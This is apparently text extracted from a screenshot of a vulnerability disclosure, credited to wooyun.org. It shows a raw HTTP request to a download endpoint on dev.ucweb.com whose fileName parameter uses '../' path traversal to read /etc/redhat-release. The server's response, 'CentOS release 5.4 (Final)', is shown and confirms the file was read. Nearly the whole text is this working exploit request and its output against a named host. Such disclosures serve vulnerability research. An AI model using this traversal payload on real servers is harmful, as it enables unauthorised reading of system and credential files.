 1 GET /download.html?contentType=application/java-archive&fileName=../../../../../../../../../../etc/redhat-release HTTP/1.1
2 Referer: http://dev.ucweb.com/
3 Cookie: PLAY_FLASH=; PLAY_ERRORS=; PLAY_SESSION=
4 Host: dev.ucweb.com
5 Connection: Keep-alive
6 Accept-Encoding: gzip,deflate
7 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:6.0a2) Gecko/20110613 Firefox/6.0a2
8 Accept: */*
9
10
Response Headers Response Data View Page
Look for: a {Re} Plain text
1 CentOS release 5.4 (Final)
2
www.wooyun.org